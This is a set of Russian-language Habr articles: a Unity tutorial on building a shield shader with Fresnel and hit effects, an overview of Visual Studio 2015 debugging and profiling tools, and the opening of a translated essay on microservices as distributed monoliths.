Так же необходимо отключить запись в Z-Buffer — он используется для сортировки непрозрачных объектов, а для отрисовки полупрозрачных объектов будет только мешать. Для этого добавим строку
```
ZWrite Off
```
после
```
Tags { "Queue"="Transparent" "RenderType"="Transparent" }
```
3. Эффект щита не будет использоваться вместе со встроенным в юнити эффектом тумана, поэтому удалим все упоминания о нем из шейдера — удаляем строки
```
UNITY_FOG_COORDS(1)
```
```
UNITY_TRANSFER_FOG(o,o.vertex)
```
```
UNITY_APPLY_FOG(i.fogCoord, col)
```
Мы получили базовый неосвещенный полупрозрачный шейдер. Теперь из него нужно сделать шейдер, который использует текстуру как маску полупрозрачности и цвет заданный пользователем как цвет пикселя:
1. Сейчас шейдер имеет лишь один входной параметр — текстуру, добавим цвет как входной параметр, а параметр текстуры переименую в Transparency Mask. В юнити входные параметры для шейдера задаются внутри блока Properties, сейчас он выглядит так:
```
Properties
{
_MainTex ("Texture", 2D) = "white" {}
}
```
Добавим входной параметр цвет и переименуем текстуру:
```
Properties
{
_ShieldColor("Shield Color", Color) = (1, 0, 0, 1)
_MainTex ("Transparency Mask", 2D) = "white" {}
}
```
Чтобы входные параметры, заданные в блоке Properties, стали доступны в вершинном и фрагментном шейдерах, их нужно объявить как переменные внутри прохода шейдера — вставим строку
```
float4 _ShieldColor;
```
перед строкой
```
v2f vert (appdata v)
```
Подробнее про передачу параметров в шейдер можно почитать в [официальной документации](https://docs.unity3d.com/ru/current/Manual/SL-Properties.html).
2. Цвет отдельного пикселя определяется возвращаемым значением фрагментного шейдера,
сейчас он выглядит так:
```
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 col = tex2D(_MainTex, i.uv);
return col;
}
```
**Что такое v2f**
Здесь `v2f` — возвращаемое значение вершинных шейдеров интерполированное для данного пикселя на экране
```
struct v2f
{
float2 uv : TEXCOORD0;
float4 vertex : SV_POSITION;
};
```
`uv` — текстурная координата пикселя
`vertext` — координата пикселя в экранных координатах
Эта несложная функция берет цвет из текстуры по текстурным координатам, пришедшим из вершинного шейдера, и возвращает его как цвет пикселя. Нам же необходимо, чтобы цвет текстуры использовался как маска прозрачности, а цвет был взят из параметров шейдера.
Сделаем следующее:
```
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 transparencyMask = tex2D(_MainTex, i.uv);
return fixed4(_ShieldColor.r, _ShieldColor.g, _ShieldColor.b, transparencyMask.r);
}
```
То есть семплируем текстуру как раньше, но вместо возврата её цвета напрямую, возвращаем цвет как `_ShieldColor` с альфа каналом, взятым из красного цвета текстуры.
3. Добавим ещё один параметр — множитель интенсивности щита — для того чтобы можно было регулировать полупрозрачность щита, не меняя текстуру.
Предлагаю читателю это сделать самому или заглянуть под спойлер.
**Скрытый текст**
```
Properties
{
_ShieldIntensity("Shield Intensity", Range(0,1)) = 1.0
_ShieldColor("Shield Color", Color) = (1, 0, 0, 1)
_MainTex ("Transparency Mask", 2D) = "white" {}
}
```
```
float _ShieldIntensity;
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 transparencyMask = tex2D(_MainTex, i.uv);
return fixed4(_ShieldColor.r, _ShieldColor.g, _ShieldColor.b, _ShieldIntensity * transparencyMask.r);
}
```
Должно получиться примерно следующее:

**Здесь и далее я использую вот эту бесшовную текстуру шума**

**Полный листинг получившегося шейдера**
```
Shader "Shields/Transparent"
{
Properties
{
_ShieldIntensity("Shield Intensity", Range(0,1)) = 1.0
_ShieldColor("Shield Color", Color) = (1, 0, 0, 1)
_MainTex ("Transparency Mask", 2D) = "white" {}
}
SubShader
{
Tags { "Queue"="Transparent" "RenderType"="Transparent" }
ZWrite Off
Blend SrcAlpha OneMinusSrcAlpha
Pass
{
CGPROGRAM
#pragma vertex vert
#pragma fragment frag
#include "UnityCG.cginc"
struct appdata
{
float4 vertex : POSITION;
float3 normal: NORMAL;
float2 uv : TEXCOORD0;
};
struct v2f
{
float2 uv : TEXCOORD0;
float4 vertex : SV_POSITION;
};
sampler2D _MainTex;
float4 _MainTex_ST;
float4 _ShieldColor;
v2f vert (appdata v)
{
v2f o;
o.vertex = UnityObjectToClipPos(v.vertex);
o.uv = TRANSFORM_TEX(v.uv, _MainTex);
return o;
}
float _ShieldIntensity;
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 transparencyMask = tex2D(_MainTex, i.uv);
return fixed4(_ShieldColor.r, _ShieldColor.g, _ShieldColor.b, _ShieldIntensity * transparencyMask.r);
}
ENDCG
}
}
}
```
Пока выглядит не очень, но это база, на которой будет строиться весь эффект.
Эффект Френеля
--------------
Вообще, эффект Френеля — это эффект повышения интенсивности отраженного луча с повышением его угла падения. Но я использую формулы, применяемые при расчете этого эффекта, для задания зависимости интенсивности свечения щита от угла обзора.
Приступим к реализации, используя приближенную формулу из cg tutorial on nvidia

где I — направление от камеры до вершины, N — нормаль поверхности в точке падения
1. Первым делом скопируем шейдер в новый файл и переименуем его в Shields/Fresnel, чтобы иметь историю изменений
2. Как видно из формулы, нам понадобятся 3 новых параметра для шейдера `Bias,
Scale, Power`. Я рассчитываю, что читатель уже научился добавлять параметры в шейдер и не буду приводить детальные инструкции как это сделать. При затруднениях всегда можно посмотреть в полный код в конце раздела
3. Рассчитаем I и N в вершинном шейдере. Вершинный шейдер в нашем шейдере это функция `v2f vert (appdata v)` возвращаемое значение — это описанная ранее структура `v2f`, а `appdata` это параметры вершины взятые из меша.
**Что такое appdata**
```
struct appdata
{
float4 vertex : POSITION;
float3 normal: NORMAL;
float2 uv : TEXCOORD0;
};
```
`vertex` — координаты вершины в локальных координатах
`normal` — нормаль к поверхности заданная для этой вершины
`uv` — текстурные координаты вершины
I — направление от камеры до вершины в мировых координатах — можно посчитать, как разницу мировых координат вершины и мировых координат камеры. В шейдерах Unity матрица перехода из локальных координат в мировые доступна в переменной `unity_ObjectToWorld`, а мировые координаты камеры в переменной `_WorldSpaceCameraPos`. Зная это, можно вычислить I следующими строками в коде вершинного шейдера:
```
float4 worldVertex = mul(unity_ObjectToWorld, v.vertex);
float3 I = normalize(worldVertex - _WorldSpaceCameraPos.xyz);
```
N — нормаль поверхности в мировых координатах — вычислить ещё проще:
```
float3 normWorld = normalize(mul(unity_ObjectToWorld, v.normal));
```
4. Теперь можно посчитать непрозрачность щита по формуле эффекта Френеля:
```
float fresnel = _Bias + _Scale * pow(1.0 + dot(I, normWorld), _Power);
```
Можно заметить, что значение fresnel при определенных значениях переменных может быть меньше 0, это даст цветовые артефакты при отрисовке. Ограничим значение переменной интервалом [0;1] с помощью функции `saturate`:
```
float fresnel = saturate(_Bias + _Scale * pow(1.0 + dot(I, normWorld), _Power));
```
5. Осталось только передать это значение в пиксельный шейдер. Для этого добавляем в структуру v2f поле intensity:
```
struct v2f
{
float2 uv : TEXCOORD0;
float intensity : COLOR0;
float4 vertex : SV_POSITION;
};
```
( `COLOR0` — это семантика, объяснение что это такое выходит за рамки этой статьи, заинтересовавшиеся могут почитать про semantics в hlsl).
Теперь мы можем заполнить это поле в вершинном шейдере и использовать во фрагментном:
```
v2f vert (appdata v)
{
v2f o;
o.vertex = UnityObjectToClipPos(v.vertex);
o.uv = TRANSFORM_TEX(v.uv, _MainTex);
float4 worldVertex = mul(unity_ObjectToWorld, v.vertex);
float3 normWorld = normalize(mul(unity_ObjectToWorld, v.normal));
float3 I = normalize(worldVertex - _WorldSpaceCameraPos.xyz);
float fresnel = saturate(_Bias + _Scale * pow(1.0 + dot(I, normWorld), _Power));
o.intensity = fresnel;
return o;
}
float _ShieldIntensity;
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 transparencyMask = tex2D(_MainTex, i.uv);
return fixed4(_ShieldColor.r, _ShieldColor.g, _ShieldColor.b, (_ShieldIntensity + i.intensity) * transparencyMask.r);
}
```
Можно заметить, что теперь сложить `_ShieldIntensity` и `i.intensity` можно ещё в вершинном шейдере, так и сделаем.
Готово! Поиграв параметрами уравнения Френеля, можно получить такую картинку

**Мои параметры**
Bias=-0.5, Scale=1, Power=1
**Полный листинг щита с эффектом Френеля**
```
Shader "Shields/Fresnel"
{
Properties
{
_ShieldIntensity("Shield Intensity", Range(0,1)) = 1.0
_ShieldColor("Shield Color", Color) = (1, 0, 0, 1)
_MainTex ("Transparency Mask", 2D) = "white" {}
_Bias("Bias", float) = 1.0
_Scale("Scale", float) = 1.0
_Power("Power", float) = 1.0
}
SubShader
{
Tags { "Queue"="Transparent" "RenderType"="Transparent" }
ZWrite Off
Blend SrcAlpha OneMinusSrcAlpha
Pass
{
CGPROGRAM
#pragma vertex vert
#pragma fragment frag
#include "UnityCG.cginc"
struct appdata
{
float4 vertex : POSITION;
float3 normal: NORMAL;
float2 uv : TEXCOORD0;
};
struct v2f
{
float2 uv : TEXCOORD0;
float intensity : COLOR0;
float4 vertex : SV_POSITION;
};
sampler2D _MainTex;
float4 _MainTex_ST;
float4 _ShieldColor;
float _ShieldIntensity;
float _Bias;
float _Scale;
float _Power;
v2f vert (appdata v)
{
v2f o;
o.vertex = UnityObjectToClipPos(v.vertex);
o.uv = TRANSFORM_TEX(v.uv, _MainTex);
float4 worldVertex = mul(unity_ObjectToWorld, v.vertex);
float3 normWorld = normalize(mul(unity_ObjectToWorld, v.normal));
float3 I = normalize(worldVertex - _WorldSpaceCameraPos.xyz);
float fresnel = saturate(_Bias + _Scale * pow(1.0 + dot(I, normWorld), _Power));
o.intensity = fresnel + _ShieldIntensity;
return o;
}
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 transparencyMask = tex2D(_MainTex, i.uv);
return fixed4(_ShieldColor.r, _ShieldColor.g, _ShieldColor.b, i.intensity * transparencyMask.r);
}
ENDCG
}
}
}
```
Теперь можно переходить к самому интересному — отображению попаданий по щиту.
Отрисовка попадания
-------------------
Я опишу лишь один из возможных вариантов реакции на попадание, он достаточно прост и дешев по производительности при этом выглядит достаточно симпатично и, в отличие от совсем простейших, даёт красивую картинку при близко ложащихся попаданиях.
1. Для реализации эффекта шейдеру нужно как-то узнать в какой точке произошло попадание и в какое время. Передачей этих аргументов будет заниматься скрипт на GameObject'е щита, а так как с# скриптинг не является предметом этой статьи, я просто приведу исходные коды скриптов:
**Листинг скрипта для объекта с щитом**
```
public class ShieldHitter : MonoBehaviour
{
private static int[] hitInfoId = new[] { Shader.PropertyToID("_WorldHitPoint0"), Shader.PropertyToID("_WorldHitPoint1"), Shader.PropertyToID("_WorldHitPoint2") };
private static int[] hitTimeId = new[] { Shader.PropertyToID("_HitTime0"), Shader.PropertyToID("_HitTime1"), Shader.PropertyToID("_HitTime2") };
private Material material;
void Start()
{
if (material == null)
{
material = this.gameObject.GetComponent().material;
}
}
int lastHit = 0;
public void OnHit(Vector3 point, Vector3 direction)
{
material.SetVector(hitInfoId[lastHit], point);
material.SetFloat(hitTimeId[lastHit], Time.timeSinceLevelLoad);
lastHit++;
if (lastHit >= hitInfoId.Length)
lastHit = 0;
}
void OnCollisionEnter(Collision collision)
{
OnHit(collision.contacts[0].point, Vector3.one);
}
}
```
**Листинг скрипта для камеры**
```
using UnityEngine;
[ExecuteInEditMode]
public class CameraControls : MonoBehaviour
{
private const int minDistance = 25;
private const int maxDistance = 25;
private const float minTheta = 0.01f;
private const float maxTheta = Mathf.PI - 0.01f;
private const float minPhi = 0;
private const float maxPhi = 2 * Mathf.PI ;
[SerializeField]
private Transform _target;
[SerializeField]
private Camera _camera;
[SerializeField]
[Range(minDistance, maxDistance)]
private float _distance = 25;
[SerializeField]
[Range(minTheta, maxTheta)]
private float _theta = 1;
[SerializeField]
[Range(minPhi, maxPhi)]
private float _phi = 2.5f;
[SerializeField] private float _angleSpeed = 2.0f;
[SerializeField] private float _distanceSpeed = 2.0f;
// Update is called once per frame
void Update ()
{
if (_target == null || _camera == null)
{
return;
}
if (Application.isPlaying)
{
if (Input.GetKey(KeyCode.Q))
{
_distance += _distanceSpeed * Time.deltaTime;
}
if (Input.GetKey(KeyCode.E))
{
_distance -= _distanceSpeed * Time.deltaTime;
}
Mathf.Clamp(_distance, minDistance, maxDistance);
if (Input.GetKey(KeyCode.A))
{
_phi += _angleSpeed * Time.deltaTime;
}
if (Input.GetKey(KeyCode.D))
{
_phi -= _angleSpeed * Time.deltaTime;
}
_phi = _phi % (maxPhi);
if (Input.GetKey(KeyCode.S))
{
_theta += _angleSpeed * Time.deltaTime;
}
if (Input.GetKey(KeyCode.W))
{
_theta -= _angleSpeed * Time.deltaTime;
}
_theta = Mathf.Clamp(_theta, minTheta, maxTheta);
Vector3 newCoords = new Vector3
{
x = _distance * Mathf.Sin(_theta) * Mathf.Cos(_phi),
z = _distance * Mathf.Sin(_theta) * Mathf.Sin(_phi),
y = _distance * Mathf.Cos(_theta)
};
this.transform.position = newCoords + _target.position;
this.transform.LookAt(_target);
if (Input.GetMouseButtonDown(0))
{
Ray ray = _camera.ScreenPointToRay(Input.mousePosition);
RaycastHit hit;
var isHit = Physics.Raycast(ray, out hit);
if (isHit)
{
ShieldHitter handler = hit.collider.gameObject.GetComponent();
Debug.Log(hit.point);
if (handler != null)
{
handler.OnHit(hit.point, ray.direction);
}
}
}
}
}
}
```
2. Как и в прошлый раз сохраним шейдер под новым именем Shields/FresnelWithHits
3. Идея заключается в том, чтобы в каждой точке щита рассчитать возмущение щита от попаданий рядом, при этом, чем раньше попадание произошло, тем меньше его влияние на возмущение щита.
Я выбрал следующую формулу: 
где:
`distance` — доля расстояния до точки попадания от максимального, [0, 1]
`time` — доля времени жизни от максимального, [0, 1]
Таким образом, интенсивность обратно пропорциональна расстоянию до точки столкновения,
пропорциональна времени оставшемуся до конца действия попадания, а также равна 0 при дистанции равной или больше максимальной и при оставшемся времени равному 0.
Я бы хотел найти функцию, которая бы удовлетворяла этим условиям без необходимости ограничивать область значений времени и расстояния, но эта — всё что у меня есть.
4. Отрисовка эффектов попадания в шейдерах неизбежно накладывает ограничения на количество одновременно обрабатываемых попаданий, для примера я выбрал 3 одновременно отображающихся попадания. Добавим в шейдер входные параметры WorldHitPoint0, WorldHitPoint1, WorldHitPoint2, HitTime0, HitTime1, HitTime2 — по паре для каждого одновременно обрабатываемого попадания. Также нам понадобятся параметры MaxDistance — на какое максимальное расстояние распространяется возмущение щита от попадания, и HitDuration — длительность возмущения щита от попадания.
5. Для каждого попадания рассчитаем в вершинном шейдере time и distance
```
float t0 = saturate((_Time.y - _HitTime0) / _HitDuration);
float d0 = saturate(distance(worldVertex.xyz, _WorldHitPoint0.xyz) / (_MaxDistance));
float t1 = saturate((_Time.y - _HitTime1) / _HitDuration);
float d1 = saturate(distance(worldVertex.xyz, _WorldHitPoint1.xyz) / (_MaxDistance));
float t2 = saturate((_Time.y - _HitTime2) / _HitDuration);
float d2 = saturate(distance(worldVertex.xyz, _WorldHitPoint2.xyz) / (_MaxDistance));
```
и посчитаем суммарную интенсивность попаданий по формуле:
```
float hitIntensity = (1 - t0) * ((1 / (d0)) - 1) +
(1 - t1) * ((1 / (d1)) - 1) +
(1 - t2) * ((1 / (d2)) - 1);
```
Осталось лишь сложить интенсивность щита от попаданий с интенсивностью от других эффектов:
```
o.intensity = fresnel + _ShieldIntensity + hitIntensity;
```
6. Настраиваем материал, выставляем правильные значения расстояния и вуаля:

Уже достаточно хорошо, так? Но есть одна проблема. Попадания на обратной стороне щита не видны. Причина этого в том, что, по умолчанию, полигоны, нормаль которых направлена от камеры, не рисуются. Чтобы заставить графический движок их рисовать нужно добавить после `ZWrite Off` строку `Cull off`. Но и тут нас поджидает проблема:
эффект Френеля, реализованный в прошлом разделе, подсвечивает все полигоны, смотрящие от камеры — придется менять формулу на
```
float dt = dot(I, normWorld);
fresnel = saturate(_Bias + _Scale * pow(1.0 - dt * dt, _Power));
```
Так как исходная формула — уже аппроксимация, использование квадрата не оказывает значимого эффекта на результат (его можно подправить другими параметрами) и позволяет не добавлять дорогой оператор ветвления и не использовать дорогой sqrt.
Запускаем, проверяем и:

Теперь всё очень неплохо.
7. Остался последний штрих: для придания эффекту «живости» можно прибавить к текстурным координатам шума текущее время для создания эффекта движения щита по сфере.
```
o.uv = TRANSFORM_TEX(v.uv, _MainTex) + _Time.x / 6;
```
Финальный результат:

**Листинг финальной версии шейдера**
```
Shader "Shields/FresnelWithHits"
{
Properties
{
_ShieldIntensity("Shield Intensity", Range(0,1)) = 1.0
_ShieldColor("Shield Color", Color) = (1, 0, 0, 1)
_MainTex ("Transparency Mask", 2D) = "white" {}
_Bias("Bias", float) = 1.0
_Scale("Scale", float) = 1.0
_Power("Power", float) = 1.0
_WorldHitPoint0("Hit Point 0", Vector) = (0, 1, 0, 0)
_WorldHitTime0("Hit Time 0", float) = -1000
_WorldHitPoint1("Hit Point 1", Vector) = (0, 1, 0, 0)
_WorldHitTime1("Hit Time 1", float) = -1000
_WorldHitPoint2("Hit Point 2", Vector) = (0, 1, 0, 0)
_WorldHitTime2("Hit Time 2", float) = -1000
_HitDuration("Hit Duration", float) = 10.0
_MaxDistance("MaxDistance", float) = 0.5
}
SubShader
{
Tags { "Queue" = "Transparent" "RenderType" = "Transparent" }
ZWrite Off
Cull Off
Blend SrcAlpha OneMinusSrcAlpha
Pass
{
CGPROGRAM
#pragma vertex vert
#pragma fragment frag
#include "UnityCG.cginc"
struct appdata
{
float4 vertex : POSITION;
float3 normal: NORMAL;
float2 uv : TEXCOORD0;
};
struct v2f
{
float2 uv : TEXCOORD0;
float intensity : COLOR0;
float4 vertex : SV_POSITION;
};
sampler2D _MainTex;
float4 _MainTex_ST;
float4 _ShieldColor;
float _ShieldIntensity;
float _Bias;
float _Scale;
float _Power;
float _MaxDistance;
float _HitDuration;
float _HitTime0;
float4 _WorldHitPoint0;
float _HitTime1;
float4 _WorldHitPoint1;
float _HitTime2;
float4 _WorldHitPoint2;
v2f vert (appdata v)
{
v2f o;
o.vertex = UnityObjectToClipPos(v.vertex);
o.uv = TRANSFORM_TEX(v.uv, _MainTex) + _Time.x / 6;
float4 worldVertex = mul(unity_ObjectToWorld, v.vertex);
float3 normWorld = normalize(mul(unity_ObjectToWorld, v.normal));
float3 I = normalize(worldVertex - _WorldSpaceCameraPos.xyz);
float fresnel = 0;
float dt = dot(I, normWorld);
fresnel = saturate(_Bias + _Scale * pow(1.0 - dt * dt, _Power));
float t0 = saturate((_Time.y - _HitTime0) / _HitDuration);
float d0 = saturate(distance(worldVertex.xyz, _WorldHitPoint0.xyz) / (_MaxDistance));
float t1 = saturate((_Time.y - _HitTime1) / _HitDuration);
float d1 = saturate(distance(worldVertex.xyz, _WorldHitPoint1.xyz) / (_MaxDistance));
float t2 = saturate((_Time.y - _HitTime2) / _HitDuration);
float d2 = saturate(distance(worldVertex.xyz, _WorldHitPoint2.xyz) / (_MaxDistance));
float hitIntensity = (1 - t0) * ((1 / (d0)) - 1) +
(1 - t1) * ((1 / (d1)) - 1) +
(1 - t2) * ((1 / (d2)) - 1);
o.intensity = fresnel + _ShieldIntensity + hitIntensity;
return o;
}
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 transparencyMask = tex2D(_MainTex, i.uv);
return fixed4(_ShieldColor.r, _ShieldColor.g, _ShieldColor.b, saturate(i.intensity * transparencyMask.r));
}
ENDCG
}
}
}
```
То что нужно.
Вот так несложно и не слишком дорого можно получить достаточно красивый эффект щита космического корабля.
Вместо послесловия: оптимизация
-------------------------------
Обозначу основные направления возможной оптимизации:
* Удалить неиспользуемое: эффект Френеля, базовый полупрозрачный щит — всё это не бесплатно и если некоторые из компонентов не нужны, нужно их удалить.
* t0, t1, t2 можно считать на CPU раз за кадр для каждого щита в скрипте. Тем самым можно убрать 3 saturate и кучу вычислений.
* Использовать числа с плавающей точкой с меньшей точностью, во многих местах можно обойтись fixed или даже half вместо float.
* Если на экране рисуется много щитов, есть смысл рассмотреть использование инстансинга. | https://habr.com/ru/post/352228/ | null | ru | null |
# Отладка и профилирование в Visual Studio 2015

В Visual Studio 2015 были заметно улучшены инструменты для отладки и диагностики .NET-приложений. Пожалуй, самым значимым нововведением стал Diagnostic Tools Hub, позволяющий выполнять профилирование в ходе отладки. Давайте посмотрим, какие же новые возможности появились в VS 2015.
Вот список новых инструментов:
* PerfTip
* Режим Edit & Continue для x64-систем
* Lambda Expression Evaluation в Watch and Immediate Window
* Diagnostic Tools Window
* Live Visual Tree и Live Property Explorer
* Diagnostic Tools Hub
### PerfTip
Debugging tips — это маленькие подсказки, всплывающие в ходе отладочной сессии и отображающие значения переменных. Они уже давно присутствуют в VS и, думаю, все с ними знакомы. Теперь вместо них PerfTip выполняет ту же цель: облегчает отладку и повышает её продуктивность. В отличие от Debugging tips, в PerfTip при перемещении по коду отображается информация о тайминге. Раньше нам приходилось собирать тайминги построчно, вставляя код для проведения измерений, вроде класса `System.Diagnostics.Stopwatch`. Но теперь необходимость в этом отпала: PerfTip умеет измерять время, прошедшее между двумя остановками отладчика. Причём не имеет значения, используете ли вы Step Into, Step Over или Run to Cursor для измерения лишь одной инструкции или целого блока кода. Тайминги отображаются как в PerfTip, так и в виде списка в Diagnostic Tools Window).

*PerfTip показывает, что на выполнение метода `BuildOpenMenu ()` ушло 1,357 секунды.*
### Режим Edit & Continue для x64-систем
Функциональность “edit and continue” появился в VS несколько лет назад, но раньше он мог использоваться только для отладки 32-битных процессов. В этом режиме вы можете модифицировать код, не выходя из отладочной сессии. При этом он перекомпилируется в фоне и сразу готов к использованию. Преимущества очевидны: вы можете построчно выполнять код, анализировать результат, модифицировать, перемещать курсор оператора перехода на позицию перед модифицируемой строкой и вновь её выполнять. И вам даже не понадобится перезапускать отладчик.
Как следует из заголовка, теперь этот режим доступен и для 64-битных процессов. Однако для этого необходимо наличие .NET Framework 4.5.1 или выше.
### Вычисление лямбда-выражений в Watch and Immediate Window
VS 2015 теперь поддерживает вычисление лямбда-выражений в отладочных окнах. Это бывает удобно, например, при анализе коллекций. Допустим, у вас есть список людей на 50 000 записей, и вам нужно найти человека с фамилией Meyer. Раньше это можно было сделать лишь одним способом: добавив коллекцию в окно просмотра (watch window), развернув её и пролистав весь список вручную. Не слишком увлекательный и эффективный процесс, особенно, если список велик. Теперь же вы можете найти нужную запись с помощью простого LINQ-выражения:

### Diagnostic Tools Window
В ходе отладки в этом окне можно применять инструменты для профилирования. Чтобы его открыть, выберите пункт *Show Diagnostic Tools* в меню *Debug*. По умолчанию в нём будут отображены графики загрузки процессора и памяти. Жёлтые маркеры обозначают работу сборщика мусора. В предыдущих версиях VC все эти данные можно было получить только во время сессии профилирования. Теперь же, вместо многократной процедуры записи и анализа, вы можете наблюдать за поведением системы в реальном времени в процессе отладки. Вы сразу обнаружите всплески в использовании ресурсов, в том числе при сборе мусора, и сможете сопоставить их с отлаживаемым фрагментом кода или действием, выполняемым в интерфейсе.
Другим важным нововведением стал список всех PerfTip. Каждый раз, когда отладчик останавливается и выводит PerfTip, он добавляет новое измерение список в Diagnostic Tools Window. Благодаря этому списку вы можете наблюдать за замерами времени и быстро переходить к соответствующим строкам.
Окно диагностики позволяет не только оценить загрузку процессора и памяти, но и записать одним кликом слепок управляемой памяти. При этом система автоматически подсчитает и отобразит количество объектов в куче, а также их общий размер в байтах. На эти значения можно кликнуть и посмотреть подробный список всех объектов, присутствующих в памяти. Всё это позволяет быстро обнаружить причины каких-либо проблем с памятью, например, утечек. Обратите внимание, что данный инструмент полностью интегрирован в отладчик и не требует его перезапуска.
### Live Visual Tree и Live Property Explorer
Это два инструмента, разработанные специально для WPF-приложений (Windows Presentation Foundation) и универсальных приложений. С их помощью можно анализировать запущенную программу, отобразив её в качестве «визуального дерева» (visual tree). Визуальное дерево — это внутреннее представление пользовательского интерфейса, содержащее все видимые элементы приложения. Получается очень похоже на инструменты для веб-разработчиков, запускаемые в браузерах командой «исследовать элемент». Визуальное дерево позволяет одним кликом выбрать элемент пользовательского интерфейса, просмотреть и изменить как сам элемент, так и его свойства. Все изменения сразу будут применены в запущенном приложении. А раньше это можно было сделать только с помощью сторонних приложений, например, Snoop или WPF Inspector.
На иллюстрации ниже представлен пример визуального дерева WPF-приложения. Слева представлена программа Family.Show, её референсная WPF-реализация создана компанией Vertigo и доступна для скачивания на Codeplex. На иллюстрации выделена фотография принца Чарльза, и её свойства отображены справа в Live Visual Tree. Дерево начинается с класса MainWindow и развёрнуто вплоть до выбранного объекта. А в колонке справа отображается количество дочерних объектов для каждого визуального элемента.
Если кликнуть правой кнопкой на объекте внутри дерева, то появится контекстное меню. В нём есть полезные пункты Go to source и Show Properties. Первый открывает файл XAML, содержащий определение элемента. А второй пункт запускает Live Property Explorer.
Здесь представлены свойства элемента и их значения. При этом Live Property Explorer позволяет группировать свойства по происхождению их значений. Из иллюстрации видно, что значения бывают по умолчанию, вычисленные, унаследованные и локальные. Также они могут быть получены из файла определения стилей XAML. Все значения можно изменять прямо в Live Property Explorer и сразу наблюдать, какой эффект это оказывает на работающее приложение.

### Diagnostic Tools Hub
Этот инструмент появился в Visual Studio 2013. Запустить его можно через *Debug* -> *Start Diagnostic Tools without Debugging*, он является точкой запуска для всех инструментов, имеющих отношение к производительности и диагностике. Diagnostic Tools Hub представляет собой набор многочисленных маленьких инструментов, каждый из которых измеряет, записывает, вычисляет и отображает в окне Visual Studio только какой-то один параметр. Все инструменты используют единую структуру визуализации данных в виде временной шкалы с подробностями по каждой записи. Шкала представляет собой гистограмму основного измерения, на которой могут отображаться пользовательские маркеры для особых событий или значений. Можно просматривать данные более подробно, при этом форма отображения будет разной для всех инструментов. Так что при желании можно более детально изучить параметры любого измерения и вывести общую информацию в виде круговой диаграммы. Поскольку формат вывода у всех инструментов общий, то в течение одной сессии можно одновременно запускать несколько инструментов, просматривая результаты их измерений в компактном виде. Например, можно скомбинировать индикатор активности пользовательского интерфейса и уровень загрузки процессора. Раньше эти инструменты были заточены, в основном, под приложения для Windows Store. Благодаря своей простоте и унифицированному дизайну набор инструментов очень часто обновляется, и в VS 2015 многие из них поддерживают и другие технологии, например Windows Presentation Foundation.
Старый профилировщик в Visual Studio, умевший измерять загрузку процессора и памяти, не вписывался в концепцию маленьких диагностических инструментов со стандартным форматом вывода данных. Поэтому ради обратной совместимости его интегрировали в Diagnostic Tools Hub. Создатели VS планируют постепенно распределить функциональность профилировщика по нескольким отдельным инструментам, доступным из хаба.
Итак, какой же набор инструментов представлен в Diagnostic Tools Hub в Visual Studio 2015:
* **Application Timeline**: позволяет мониторить активность UI-потока приложений, основанных на XAML
* **CPU Usage**: использование процессора ()
* **GPU Usage**: отображает выполняемые графической картой инструкции для DirectX-приложений
* **Memory Usage**: отображает потребление памяти для обнаружения утечек
* **Performance Wizard**: старый профилировщик Visual Studio
* **Energy Consumption**: отображает расчётное потребление энергии для мобильных устройств
* **HTML UI Responsiveness**: позволяет мониторить активность UI-потока приложений, основанных на HTML
* **JavaScript Memory**: анализирует использование памяти в HTML-приложениях
* **Network**: профилирует сетевой трафик
На следующей иллюстрации изображены графики ряда параметров системы при запуске WPF-приложения. В данном случае используются Application Timeline и CPU Usage. На шкале отображается активность UI и частота кадров в FPS. Отдельно показаны парсинг XAML, вывод макета, отрисовка, операции ввода/вывода, код приложения и прочие активности. Цветовая дифференциация позволяет быстро ориентироваться в графике. График CPU utilization отражает загруженность процессора, в данном примере он задействован на 12,5%. То есть на восьмиядерной машине одно ядро полностью занято UI-потоком. При необходимости вы можете регулировать масштаб шкалы и подробнее изучать какие-то интервалы.

Далее приведён пример подробной детализации той же сессии. События разбиты по категориям и отображены в виде полосок, длина которых соответствует продолжительности каждого события. Это позволяет очень легко оценить, сколько времени у вас занял парсинг, вывод макета, чтение и запись с диска или сборка мусора. Некоторые события можно развернуть в виде дерева для ещё более подробного изучения.

### Заключение
В Visual Studio 2015 есть много замечательных возможностей по отладке, диагностике и профилированию, которые могут помочь поднять производительность разработчика. Все упомянутые инструменты есть в каждой редакции VS, вплоть до бесплатной Visual Studio Community Edition. Здесь вы найдёте для себя всё необходимое. При этом впервые в истории VS профилирование можно осуществлять прямо во время отладки. В Visual Studio 2015 профилирование приложений объединено с процессом удобной отладки, ежедневно применяемой разработчиками.
Полезные ссылки:
* Family.Show, WPF-приложение: <https://familyshow.codeplex.com/>
* Snoop – The WPF Spy: <https://snoopwpf.codeplex.com/>
* WPF Inspector: <http://www.wpftutorial.net/Inspector.html>
* Visual Studio Community: <https://www.visualstudio.com/en-us/products/visual-studio-community-vs.aspx> | https://habr.com/ru/post/276027/ | null | ru | null |
# Ваши распределенные монолиты плетут козни у вас за спиной
Привет, Хабр!
Сегодняшний перевод затрагивает не только и не столько микросервисы — тему, которая сегодня у всех на устах — но и напоминает, как важно называть вещи своими именами. Переход на микросервисную архитектуру бывает необходим, но, как лишний раз подчеркивает автор, требует тщательно просчитывать последствия. Приятного и плодотворного чтения!

Время от времени я задаюсь одним и тем же вопросом.
> Есть ли такая важная истина, в которой с вами соглашаются лишь немногие? — Питер Тиль
Прежде, чем сесть за этот пост, я долго примерял этот вопрос к одной теме, которая сегодня в серьезном тренде – речь о микросервисах. Думаю, теперь мне есть о чем рассказать; некоторые находки основаны на размышлениях, другие – на практическом опыте. Итак, рассказываю.
Начнем с одной важной истины, которая послужит нам в этом пути ориентиром как полярная звезда.
Большинство реализаций микросервисов – ни что иное как распределенные монолиты.
#### Эра монолитов
Любая система начиналась как монолитное приложение. Не буду вдаваться здесь в подробности этой темы – о не уже писали многие и много. Однако, львиная доля информации о монолитах посвящена таким вопросам как производительность разработчика и масштабируемость, оставляя при этом за скобками наиболее ценный актив любой Интернет-компании: данные.

*Типичная архитектура монолитного приложения*
Если данные настолько важны, то почему же все внимание уделяется любым другим темам, но только не им? Ответ, в общем, прост: поскольку они не так болезненны, как вопрос данных.
